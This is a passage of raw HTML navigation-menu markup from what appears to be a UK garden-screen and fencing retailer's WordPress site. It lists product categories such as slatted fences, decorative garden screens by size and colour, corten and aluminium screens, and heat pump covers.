                </svg></span><span class="menu-text">Slatted Fences</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-67654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67654"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View All Slatted Fences</span></a></li>		<li id="menu-item-67608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67608"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/slatted-fences-with-aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences with Aluminium Posts</span></a></li>		<li id="menu-item-67609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67609"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/slatted-fences-for-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences for Concrete Posts</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-67611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67611"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67611"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/5-_Garden-Screens.svg" alt="mm-ast-icon-67611"></span><span class="menu-text">Garden Screens</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-67657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67657 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop All Garden Screens</span></a></li>	<li id="menu-item-67612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67612"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by type</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-67613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67613"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All screens</span></a></li>		<li id="menu-item-67614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67614"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Decorative Garden Screens</span></a></li>		<li id="menu-item-67615" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67615 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/aluminium-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Screens</span></a></li>		<li id="menu-item-67616" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-67616 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/corten-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Screens</span></a></li>		<li id="menu-item-78290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78290 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Heat Pump Covers</span></a></li>		<li id="menu-item-67617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67617"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/5mm-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">5mm Screens</span></a></li>		<li id="menu-item-67618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67618"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/16mm-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">16mm Screens</span></a></li>	</ul>
</li>	<li id="menu-item-67620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67620"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by size</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-67621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67621"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All sizes</span></a></li>		<li id="menu-item-67622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67622"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/large-screens-180cmx90cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Large &#8211; 180cm x 90cm</span></a></li>		<li id="menu-item-67623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67623"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-screens-180cmx60cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium &#8211; 180cm x 60cm</span></a></li>		<li id="menu-item-67624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67624"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/tall-trellis-screen-180cmx30cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Tall Trellis &#8211; 180cm x 30cm</span></a></li>		<li id="menu-item-67625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67625"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-screen-120cmx60cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium &#8211; 120cm x 60cm</span></a></li>		<li id="menu-item-67626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67626"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-trellis-screen-120cmx30cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium Trellis &#8211; 120cm x 30cm</span></a></li>	</ul>
</li>	<li id="menu-item-67627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67627"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by colour</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-67628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67628"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/black-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Black Screens</span></a></li>		<li id="menu-item-67629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67629"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/grey-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Grey Screens</span></a></li>		<li id="menu-item-67630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67630"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/ivory-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Ivory Screens (off white)</span></a></li>	</ul>
</li>	<li id="menu-item-67631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67631"><a href="https://www.luxuryscreens.co.uk/luxs-bespoke-services/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Bespoke Screens</span></a></li></ul>
</li><li id="menu-item-67679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67679"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67679"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Metal-Screens-Laser-Cut.svg" alt="mm-ast-icon-67679"></span><span class="menu-text">Metal Screens &#8211; Laser Cut</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-67658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-67658 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all Metal Screens</span></a></li>	<li id="menu-item-67635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67635 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/aluminium-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Screens</span></a></li>	<li id="menu-item-67636" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-67636 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/corten-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Screens</span></a></li>	<li id="menu-item-78289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78289 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Heat Pump Covers</span></a></li></ul>
</li><li id="menu-item-79002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-79002 ast-mm-has-desc"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/interiors/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-79002"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Room-Dividers.svg" alt="mm-ast-icon-79002"></span><span class="menu-text">Interiors</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
